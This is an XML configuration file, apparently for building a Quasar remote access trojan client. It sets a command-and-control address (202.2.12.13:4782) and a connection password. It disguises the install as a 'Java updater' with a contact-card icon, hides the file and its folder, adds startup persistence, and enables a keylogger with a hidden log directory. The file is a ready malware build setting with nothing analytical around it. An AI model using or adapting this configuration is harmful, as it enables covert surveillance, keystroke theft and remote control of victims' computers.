 Default.xml settings.xml
1 <settings>
2 <Tag>John</Tag>
3 <Hosts>202.2.12.13:4782;</Hosts>
4 <Password>1234</Password>
5 <Delay>3000</Delay>
6 <Mutex>QSR_MUTEX_CxO1HuVkIgYkhY4NA9</Mutex>
7 <InstallClient>True</InstallClient>
8 <InstallName>updater</InstallName>
9 <InstallPath>1</InstallPath>
10 <InstallSub>Java</InstallSub>
11 <HideFile>True</HideFile>
12 <HideSubDirectory>True</HideSubDirectory>
13 <AddStartup>True</AddStartup>
14 <RegistryName>Java updater</RegistryName>
15 <ChangeIcon>True</ChangeIcon>
16 <IconPath>C:\Users\JaneE\Documents\contact_card.ico</IconPath>
17 <ChangeAsmInfo>False</ChangeAsmInfo>
18 <Keylogger>True</Keylogger>
19 <LogDirectoryName>Logs</LogDirectoryName>
20 <HideLogDirectory>True</HideLogDirectory>
21 <ProductName>
22 </ProductName>
23 <Description>
24 </Description>
25 <CompanyName>
26 </CompanyName>
27 <Copyright>
28 </Copyright>
29 <Trademarks>
30 </Trademarks>
31 <OriginalFilename>
32 </OriginalFilename>
33 <ProductVersion>
34 </ProductVersion>
35 <FileVersion>
36 </FileVersion>
37 </settings>